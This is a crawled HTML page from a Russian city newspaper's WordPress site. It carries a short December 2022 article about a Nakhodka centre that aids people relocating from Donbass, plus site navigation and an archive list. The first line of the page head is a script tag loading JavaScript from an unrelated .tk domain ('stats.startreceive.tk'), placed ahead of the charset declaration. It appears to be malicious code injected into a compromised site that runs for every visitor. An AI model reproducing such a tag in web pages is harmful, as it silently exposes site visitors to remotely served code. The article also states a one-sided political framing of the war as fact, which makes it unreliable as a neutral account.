

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nr-citynews.ru/%D0%BF%D0%BE%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC-%D0%B2%D1%81%D0%B5%D0%BC-%D0%BC%D0%B8%D1%80%D0%BE%D0%BC/
body_size: 40157
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
<meta charset="UTF-8" />
<title>Поможем всем миром | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://nr-citynews.ru/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://nr-citynews.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nr-citynews.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nr-citynews.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nr-citynews.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nr-citynews.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://nr-citynews.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/nr-citynews.ru\/?photocrati_ajax=1","wp_home_url":"http:\/\/nr-citynews.ru","wp_site_url":"http:\/\/nr-citynews.ru","wp_root_url":"http:\/\/nr-citynews.ru","wp_plugins_url":"http:\/\/nr-citynews.ru\/wp-content\/plugins","wp_content_url":"http:\/\/nr-citynews.ru\/wp-content","wp_includes_url":"http:\/\/nr-citynews.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='http://nr-citynews.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nr-citynews.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nr-citynews.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Подарки детям в Новый год' href='http://nr-citynews.ru/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d1%8f%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/' />
<link rel='next' title='Уважаемые жители Находки и Приморского края!' href='http://nr-citynews.ru/%d1%83%d0%b2%d0%b0%d0%b6%d0%b0%d0%b5%d0%bc%d1%8b%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%ba%d0%b8-%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%be/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://nr-citynews.ru/%d0%bf%d0%be%d0%bc%d0%be%d0%b6%d0%b5%d0%bc-%d0%b2%d1%81%d0%b5%d0%bc-%d0%bc%d0%b8%d1%80%d0%be%d0%bc/" />
<link rel='shortlink' href='http://nr-citynews.ru/?p=84606' />
<link rel="alternate" type="application/json+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d0%25bc-%25d0%25b2%25d1%2581%25d0%25b5%25d0%25bc-%25d0%25bc%25d0%25b8%25d1%2580%25d0%25be%25d0%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d0%25bc-%25d0%25b2%25d1%2581%25d0%25b5%25d0%25bc-%25d0%25bc%25d0%25b8%25d1%2580%25d0%25be%25d0%25bc%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.54" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e9ff; }
</style>
	<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-84606 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://nr-citynews.ru/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description">городская общественно &#8212; политическая газета</div>

										<img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нр-032023.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
								<div class="menu-header"><ul id="menu-menu1" class="menu"><li id="menu-item-57939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57939"><a href="http://nr-citynews.ru">Главная</a></li>
<li id="menu-item-57940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57940"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d1%86%d0%b5%d0%bd%d1%8b/">Наши цены</a></li>
<li id="menu-item-57943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57943"><a href="http://nr-citynews.ru/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f/">Редакция</a></li>
<li id="menu-item-84894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84894"><a href="http://nr-citynews.ru/%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">Печатная версия газеты</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d1%8f%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/" rel="prev"><span class="meta-nav">&larr;</span> Подарки детям в Новый год</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d1%83%d0%b2%d0%b0%d0%b6%d0%b0%d0%b5%d0%bc%d1%8b%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%ba%d0%b8-%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%be/" rel="next">Уважаемые жители Находки и Приморского края! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-84606" class="post-84606 post type-post status-publish format-standard hentry category-uncategorized">
					<h1 class="entry-title">Поможем всем миром</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%bf%d0%be%d0%bc%d0%be%d0%b6%d0%b5%d0%bc-%d0%b2%d1%81%d0%b5%d0%bc-%d0%bc%d0%b8%d1%80%d0%be%d0%bc/" title="12:24" rel="bookmark"><span class="entry-date">30 декабря 2022</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="http://nr-citynews.ru/wp-content/uploads/2022/12/7f22ce1b-3aa1-465f-b307-9c48f0a97c71.jpg"><img class="alignleft  wp-image-84607" src="http://nr-citynews.ru/wp-content/uploads/2022/12/7f22ce1b-3aa1-465f-b307-9c48f0a97c71-300x245.jpg" alt="" width="167" height="137" srcset="http://nr-citynews.ru/wp-content/uploads/2022/12/7f22ce1b-3aa1-465f-b307-9c48f0a97c71-300x245.jpg 300w, http://nr-citynews.ru/wp-content/uploads/2022/12/7f22ce1b-3aa1-465f-b307-9c48f0a97c71-768x627.jpg 768w, http://nr-citynews.ru/wp-content/uploads/2022/12/7f22ce1b-3aa1-465f-b307-9c48f0a97c71-1024x836.jpg 1024w, http://nr-citynews.ru/wp-content/uploads/2022/12/7f22ce1b-3aa1-465f-b307-9c48f0a97c71.jpg 1200w" sizes="(max-width: 167px) 100vw, 167px" /></a>В Находке работает Координационный центр «Переселенец», созданный одноимённой общественной организацией. Цели и задачи проекта &#8212; поддержка жителей Донбасса, вынужденных, спасаясь от агрессии киевского режима, переехать в Приморский край.</strong></p>
<p><span id="more-84606"></span><br />
Координационный центр оказывает вынужденным переселенцам консультативную помощь по правовым и организационным вопросам, содействие в получении благотворительной помощи от неравнодушных находкинцев, поддержку в вопросах социальной и трудовой адаптации.<br />
Координационный центр аккумулирует также на своём сайте «Переселенец25.рф» информацию о том, какую именно помощь готовы оказать жители Находкинского городского округа. Все поступающие предложения фиксируются в базе данных центра и используется по мере поступления запросов от переселенцев на получение помощи.<br />
Все услуги Координационного центра «Переселенец» &#8212; БЕСПЛАТНЫ! Проект реализуется с использованием средств гранта президента РФ, предоставленного Фондом президентских грантов. Также работу Центра поддерживают Корпорация развития Дальнего Востока, правительство Приморского края и администрация НГО.</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Запись опубликована в рубрике <a href="http://nr-citynews.ru/category/uncategorized/" rel="category tag">События, факты</a>. Добавьте в закладки <a href="http://nr-citynews.ru/%d0%bf%d0%be%d0%bc%d0%be%d0%b6%d0%b5%d0%bc-%d0%b2%d1%81%d0%b5%d0%bc-%d0%bc%d0%b8%d1%80%d0%be%d0%bc/" title="Постоянная ссылка: Поможем всем миром" rel="bookmark">постоянную ссылку</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d1%8f%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/" rel="prev"><span class="meta-nav">&larr;</span> Подарки детям в Новый год</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d1%83%d0%b2%d0%b0%d0%b6%d0%b0%d0%b5%d0%bc%d1%8b%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%ba%d0%b8-%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%be/" rel="next">Уважаемые жители Находки и Приморского края! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="archives-5" class="widget-container widget_archive"><h3 class="widget-title">Архив</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Архив</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://nr-citynews.ru/2026/01/'> Январь 2026 </option>
	<option value='http://nr-citynews.ru/2025/12/'> Декабрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/10/'> Октябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/08/'> Август 2025 </option>
	<option value='http://nr-citynews.ru/2025/07/'> Июль 2025 </option>
	<option value='http://nr-citynews.ru/2025/06/'> Июнь 2025 </option>
	<option value='http://nr-citynews.ru/2025/05/'> Май 2025 </option>
	<option value='http://nr-citynews.ru/2025/04/'> Апрель 2025 </option>
	<option value='http://nr-citynews.ru/2025/03/'> Март 2025 </option>
	<option value='http://nr-citynews.ru/2025/02/'> Февраль 2025 </option>
	<option value='http://nr-citynews.ru/2025/01/'> Январь 2025 </option>
	<option value='http://nr-citynews.ru/2024/12/'> Декабрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/10/'> Октябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/08/'> Август 2024 </option>
	<option value='http://nr-citynews.ru/2024/07/'> Июль 2024 </option>
	<option value='http://nr-citynews.ru/2024/06/'> Июнь 2024 </option>
	<option value='http://nr-citynews.ru/2024/05/'> Май 2024 </option>
	<option value='http://nr-citynews.ru/2024/04/'> Апрель 2024 </option>
	<option value='http://nr-citynews.ru/2024/03/'> Март 2024 </option>
	<option value='http://nr-citynews.ru/2024/02/'> Февраль 2024 </option>
	<option value='http://nr-citynews.ru/2024/01/'> Январь 2024 </option>
	<option value='http://nr-citynews.ru/2023/12/'> Декабрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/10/'> Октябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/08/'> Август 2023 </option>
	<option value='http://nr-citynews.ru/2023/07/'> Июль 2023 </option>
	<option value='http://nr-citynews.ru/2023/06/'> Июнь 2023 </option>
	<option value='http://nr-citynews.ru/2023/05/'> Май 2023 </option>
	<option value='http://nr-citynews.ru/2023/04/'> Апрель 2023 </option>
	<option value='http://nr-citynews.ru/2023/03/'> Март 2023 </option>
	<option value='http://nr-citynews.ru/2023/02/'> Февраль 2023 </option>
	<option value='http://nr-citynews.ru/2023/01/'> Январь 2023 </option>
	<option value='http://nr-citynews.ru/2022/12/'> Декабрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/10/'> Октябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/08/'> Август 2022 </option>
	<option value='http://nr-citynews.ru/2022/07/'> Июль 2022 </option>
	<option value='http://nr-citynews.ru/2022/06/'> Июнь 2022 </option>
	<option value='http://nr-citynews.ru/2022/05/'> Май 2022 </option>
	<option value='http://nr-citynews.ru/2022/04/'> Апрель 2022 </option>
	<option value='http://nr-citynews.ru/2022/03/'> Март 2022 </option>
	<option value='http://nr-citynews.ru/2022/02/'> Февраль 2022 </option>
	<option value='http://nr-citynews.ru/2022/01/'> Январь 2022 </option>
	<option value='http://nr-citynews.ru/2021/12/'> Декабрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/10/'> Октябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/08/'> Август 2021 </option>
	<option value='http://nr-citynews.ru/2021/07/'> Июль 2021 </option>
	<option value='http://nr-citynews.ru/2021/06/'> Июнь 2021 </option>
	<option value='http://nr-citynews.ru/2021/05/'> Май 2021 </option>
	<option value='http://nr-citynews.ru/2021/04/'> Апрель 2021 </option>
	<option value='http://nr-citynews.ru/2021/03/'> Март 2021 </option>
	<option value='http://nr-citynews.ru/2021/02/'> Февраль 2021 </option>
	<option value='http://nr-citynews.ru/2021/01/'> Январь 2021 </option>
	<option value='http://nr-citynews.ru/2020/12/'> Декабрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/10/'> Октябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/08/'> Август 2020 </option>
	<option value='http://nr-citynews.ru/2020/07/'> Июль 2020 </option>
	<option value='http://nr-citynews.ru/2020/06/'> Июнь 2020 </option>
	<option value='http://nr-citynews.ru/2020/05/'> Май 2020 </option>
	<option value='http://nr-citynews.ru/2020/04/'> Апрель 2020 </option>
	<option value='http://nr-citynews.ru/2020/03/'> Март 2020 </option>
	<option value='http://nr-citynews.ru/2020/02/'> Февраль 2020 </option>
	<option value='http://nr-citynews.ru/2020/01/'> Январь 2020 </option>
	<option value='http://nr-citynews.ru/2019/12/'> Декабрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/10/'> Октябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/08/'> Август 2019 </option>
	<option value='http://nr-citynews.ru/2019/07/'> Июль 2019 </option>
	<option value='http://nr-citynews.ru/2019/06/'> Июнь 2019 </option>
	<option value='http://nr-citynews.ru/2019/05/'> Май 2019 </option>
	<option value='http://nr-citynews.ru/2019/04/'> Апрель 2019 </option>
	<option value='http://nr-citynews.ru/2019/03/'> Март 2019 </option>
	<option value='http://nr-citynews.ru/2019/02/'> Февраль 2019 </option>
	<option value='http://nr-citynews.ru/2019/01/'> Январь 2019 </option>
	<option value='http://nr-citynews.ru/2018/12/'> Декабрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/10/'> Октябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/08/'> Август 2018 </option>
	<option value='http://nr-citynews.ru/2018/07/'> Июль 2018 </option>
	<option value='http://nr-citynews.ru/2018/06/'> Июнь 2018 </option>
	<option value='http://nr-citynews.ru/2018/05/'> Май 2018 </option>
	<option value='http://nr-citynews.ru/2018/04/'> Апрель 2018 </option>
	<option value='http://nr-citynews.ru/2018/03/'> Март 2018 </option>
	<option value='http://nr-citynews.ru/2018/02/'> Февраль 2018 </option>
	<option value='http://nr-citynews.ru/2018/01/'> Январь 2018 </option>
	<option value='http://nr-citynews.ru/2017/12/'> Декабрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/10/'> Октябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/08/'> Август 2017 </option>
	<option value='http://nr-citynews.ru/2017/07/'> Июль 2017 </option>
	<option value='http://nr-citynews.ru/2017/06/'> Июнь 2017 </option>
	<option value='http://nr-citynews.ru/2017/05/'> Май 2017 </option>
	<option value='http://nr-citynews.ru/2017/04/'> Апрель 2017 </option>
	<option value='http://nr-citynews.ru/2017/03/'> Март 2017 </option>
	<option value='http://nr-citynews.ru/2017/02/'> Февраль 2017 </option>
	<option value='http://nr-citynews.ru/2017/01/'> Январь 2017 </option>
	<option value='http://nr-citynews.ru/2016/12/'> Декабрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/10/'> Октябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/08/'> Август 2016 </option>
	<option value='http://nr-citynews.ru/2016/07/'> Июль 2016 </option>
	<option value='http://nr-citynews.ru/2016/06/'> Июнь 2016 </option>
	<option value='http://nr-citynews.ru/2016/05/'> Май 2016 </option>
	<option value='http://nr-citynews.ru/2016/04/'> Апрель 2016 </option>
	<option value='http://nr-citynews.ru/2016/03/'> Март 2016 </option>
	<option value='http://nr-citynews.ru/2016/02/'> Февраль 2016 </option>
	<option value='http://nr-citynews.ru/2016/01/'> Январь 2016 </option>
	<option value='http://nr-citynews.ru/2015/12/'> Декабрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/10/'> Октябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/08/'> Август 2015 </option>
	<option value='http://nr-citynews.ru/2015/07/'> Июль 2015 </option>
	<option value='http://nr-citynews.ru/2015/06/'> Июнь 2015 </option>
	<option value='http://nr-citynews.ru/2015/05/'> Май 2015 </option>
	<option value='http://nr-citynews.ru/2015/04/'> Апрель 2015 </option>
	<option value='http://nr-citynews.ru/2015/03/'> Март 2015 </option>
	<option value='http://nr-citynews.ru/2015/02/'> Февраль 2015 </option>
	<option value='http://nr-citynews.ru/2015/01/'> Январь 2015 </option>
	<option value='http://nr-citynews.ru/2014/12/'> Декабрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/11/'> Ноябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/10/'> Октябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/08/'> Август 2014 </option>
	<option value='http://nr-citynews.ru/2014/07/'> Июль 2014 </option>
	<option value='http://nr-citynews.ru/2014/06/'> Июнь 2014 </option>
	<option value='http://nr-citynews.ru/2014/05/'> Май 2014 </option>
	<option value='http://nr-citynews.ru/2014/04/'> Апрель 2014 </option>
	<option value='http://nr-citynews.ru/2014/03/'> Март 2014 </option>
	<option value='http://nr-citynews.ru/2014/02/'> Февраль 2014 </option>
	<option value='http://nr-citynews.ru/2014/01/'> Январь 2014 </option>
	<option value='http://nr-citynews.ru/2013/12/'> Декабрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/10/'> Октябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/08/'> Август 2013 </option>
	<option value='http://nr-citynews.ru/2013/07/'> Июль 2013 </option>
	<option value='http://nr-citynews.ru/2013/06/'> Июнь 2013 </option>
	<option value='http://nr-citynews.ru/2013/05/'> Май 2013 </option>
	<option value='http://nr-citynews.ru/2013/04/'> Апрель 2013 </option>
	<option value='http://nr-citynews.ru/2013/03/'> Март 2013 </option>
	<option value='http://nr-citynews.ru/2013/02/'> Февраль 2013 </option>
	<option value='http://nr-citynews.ru/2013/01/'> Январь 2013 </option>
	<option value='http://nr-citynews.ru/2012/12/'> Декабрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/10/'> Октябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/08/'> Август 2012 </option>
	<option value='http://nr-citynews.ru/2012/07/'> Июль 2012 </option>
	<option value='http://nr-citynews.ru/2012/06/'> Июнь 2012 </option>
	<option value='http://nr-citynews.ru/2012/05/'> Май 2012 </option>
	<option value='http://nr-citynews.ru/2012/04/'> Апрель 2012 </option>
	<option value='http://nr-citynews.ru/2012/03/'> Март 2012 </option>
	<option value='http://nr-citynews.ru/2012/02/'> Февраль 2012 </option>
	<option value='http://nr-citynews.ru/2012/01/'> Январь 2012 </option>
	<option value='http://nr-citynews.ru/2011/12/'> Декабрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/10/'> Октябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/09/'> Сентябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/08/'> Август 2011 </option>
	<option value='http://nr-citynews.ru/2011/07/'> Июль 2011 </option>
	<option value='http://nr-citynews.ru/2011/06/'> Июнь 2011 </option>
	<option value='http://nr-citynews.ru/2011/05/'> Май 2011 </option>
	<option value='http://nr-citynews.ru/2011/04/'> Апрель 2011 </option>
	<option value='http://nr-citynews.ru/2011/03/'> Март 2011 </option>
	<option value='http://nr-citynews.ru/2011/02/'> Февраль 2011 </option>
	<option value='http://nr-citynews.ru/2011/01/'> Январь 2011 </option>
	<option value='http://nr-citynews.ru/2010/12/'> Декабрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/10/'> Октябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/08/'> Август 2010 </option>
	<option value='http://nr-citynews.ru/2010/07/'> Июль 2010 </option>
	<option value='http://nr-citynews.ru/2010/06/'> Июнь 2010 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li><li id="categories-5" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://nr-citynews.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="109">Актуально</option>
	<option class="level-0" value="40">Вопрос &#8212; ответ</option>
	<option class="level-0" value="92">Главное</option>
	<option class="level-0" value="91">Даты</option>
	<option class="level-0" value="106">День Победы в Великой Отечественной войне</option>
	<option class="level-0" value="18">Закон и право</option>
	<option class="level-0" value="7">Здоровье</option>
	<option class="level-0" value="95">Книжная вселенная</option>
	<option class="level-0" value="4">Культура</option>
	<option class="level-0" value="36">Мир путешествий</option>
	<option class="level-0" value="23">Многонациональная Находка</option>
	<option class="level-0" value="87">Молодёжная орбита</option>
	<option class="level-0" value="114">Налоговая инспекция</option>
	<option class="level-0" value="41">Новости Приморья</option>
	<option class="level-0" value="9">Образование</option>
	<option class="level-0" value="84">Обратная связь</option>
